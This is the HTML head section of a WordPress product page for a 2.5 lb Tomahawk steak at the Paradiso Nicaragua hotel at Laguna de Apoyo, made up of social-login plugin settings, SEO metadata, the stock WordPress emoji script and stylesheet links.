		<script>var theChampSiteUrl = 'https://paradisonicaragua.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://paradisonicaragua.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://paradisonicaragua.com/product/tomahawk/'; var theChampRegRedirectionUrl = 'https://paradisonicaragua.com/product/tomahawk/'; </script>
				<script> var theChampFBKey = '319729059310421', theChampSameTabLogin = '0', theChampVerified = 0; var theChampAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fparadisonicaragua.com%2Fproduct%2Ftomahawk%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
				<script> var theChampFBKey = '319729059310421', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=319729059310421&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://paradisonicaragua.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://paradisonicaragua.com/product/tomahawk/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_sharing_title{text-align:center}div.the_champ_sharing_ul{width:100%;text-align:center;}div.the_champ_horizontal_sharing div.the_champ_sharing_ul a{float:none;display:inline-block;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://paradisonicaragua.com/product/tomahawk/" />
<link rel="alternate" hreflang="es" href="https://paradisonicaragua.com/es/product/tomahawk/" />
<link rel="alternate" hreflang="x-default" href="https://paradisonicaragua.com/product/tomahawk/" />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tomahawk - Paradiso Nicaragua</title>
	<meta name="description" content="2.5 LB Tomahawk for two served with grilled vegetables and baked potatoes. Choose your sauce: chimichurri, jalapeño, blue cheese." />
	<link rel="canonical" href="https://paradisonicaragua.com/product/tomahawk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tomahawk - Paradiso Nicaragua" />
	<meta property="og:description" content="2.5 LB Tomahawk for two served with grilled vegetables and baked potatoes. Choose your sauce: chimichurri, jalapeño, blue cheese." />
	<meta property="og:url" content="https://paradisonicaragua.com/product/tomahawk/" />
	<meta property="og:site_name" content="Paradiso Nicaragua" />
	<meta property="article:modified_time" content="2023-07-12T20:06:16+00:00" />
	<meta property="og:image" content="https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://paradisonicaragua.com/product/tomahawk/","url":"https://paradisonicaragua.com/product/tomahawk/","name":"Tomahawk - Paradiso Nicaragua","isPartOf":{"@id":"https://paradisonicaragua.com/#website"},"primaryImageOfPage":{"@id":"https://paradisonicaragua.com/product/tomahawk/#primaryimage"},"image":{"@id":"https://paradisonicaragua.com/product/tomahawk/#primaryimage"},"thumbnailUrl":"https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485.jpg","datePublished":"2022-09-01T14:02:23+00:00","dateModified":"2023-07-12T20:06:16+00:00","description":"2.5 LB Tomahawk for two served with grilled vegetables and baked potatoes. Choose your sauce: chimichurri, jalapeño, blue cheese.","breadcrumb":{"@id":"https://paradisonicaragua.com/product/tomahawk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://paradisonicaragua.com/product/tomahawk/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paradisonicaragua.com/product/tomahawk/#primaryimage","url":"https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485.jpg","contentUrl":"https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485.jpg","width":1440,"height":1440},{"@type":"BreadcrumbList","@id":"https://paradisonicaragua.com/product/tomahawk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paradisonicaragua.com/"},{"@type":"ListItem","position":2,"name":"Tomahawk"}]},{"@type":"WebSite","@id":"https://paradisonicaragua.com/#website","url":"https://paradisonicaragua.com/","name":"Paradiso Nicaragua","description":"Laguna de Apoyo","publisher":{"@id":"https://paradisonicaragua.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paradisonicaragua.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://paradisonicaragua.com/#organization","name":"Paradiso Nicaragua","url":"https://paradisonicaragua.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paradisonicaragua.com/#/schema/logo/image/","url":"https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png","contentUrl":"https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png","width":134,"height":120,"caption":"Paradiso Nicaragua"},"image":{"@id":"https://paradisonicaragua.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paradiso Nicaragua &raquo; Feed" href="https://paradisonicaragua.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paradiso Nicaragua &raquo; Comments Feed" href="https://paradisonicaragua.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paradiso Nicaragua &raquo; Tomahawk Comments Feed" href="https://paradisonicaragua.com/product/tomahawk/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paradisonicaragua.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paradisonicaragua.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css?ver=3.5.7-mp.1' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=2.0.13' type='text/css' media='all' />
<style id='getwid-blocks-inline-css' type='text/css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 1170px;}
</style>
<link rel='stylesheet' id='beach-icons-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/assets/beach-icons/css/beach-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotel-icons-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/assets/hotel-icons/css/hotel.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--grey: #7b7f80;--wp--preset--color--light-grey: #f8f8f8;--wp--preset--color--dark-grey: #121516;--wp--preset--color--gold: #c1b086;--wp--preset--color--blue: #3f9cc1;--wp--preset--color--dark-blue: #252e59;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='date-picker-style-css' href='https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='date-picker-style-default-css' href='https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/css/style.default.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-swiper-css' href='https://paradisonicaragua.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://paradisonicaragua.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-kbwood-datepick-css-css' href='https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-css' href='https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/assets/css/mphb.min.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.2' type='text/css' media='all' />
